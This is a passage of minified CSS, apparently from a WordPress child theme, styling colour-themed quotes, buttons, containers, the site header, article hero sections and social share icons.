cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover 